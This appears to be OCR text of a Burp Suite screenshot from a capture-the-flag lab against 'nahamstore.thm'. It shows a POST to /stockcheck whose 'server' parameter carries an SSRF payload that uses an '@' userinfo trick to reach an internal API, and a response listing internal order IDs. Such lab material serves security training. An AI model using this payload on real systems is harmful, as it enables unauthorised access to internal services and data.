 Request
Pretty Raw Hex
\n
1 POST /stockcheck HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 76
10 Origin: http://nahamstore.thm
11 Connection: close
12 Referer: http://nahamstore.thm/product?id=1
13 Cookie: session=7a72ddc208b7b33798a3d38897bba03b; token=
581d7ddd1fc030e274a09e25c11bc2d3
14
15 product_id=1&server=
stock.nahamstore.thm@internal-api.nahamstore.thm/orders#
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 16 Nov 2023 13:10:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Set-Cookie: session=7a72ddc208b7b33798a3d38897bba03b; expires=Thu,
16-Nov-2023 14:10:57 GMT; Max-Age=3600; path=/
7 Content-Length: 295
8
9 [{"id":"4dbc51716426d49f524e10d4437a5f5a","endpoint":"\/orders\/4dbc517164
26d49f524e10d4437a5f5a"},{"id":"5ae19241b4b55a360e677fdd9084c21c","endpoin
t":"\/orders\/5ae19241b4b55a360e677fdd9084c21c"},{"id":"70ac2193c8049fcea
7101884fd4ef58e","endpoint":"\/orders\/70ac2193c8049fcea7101884fd4ef58e"}]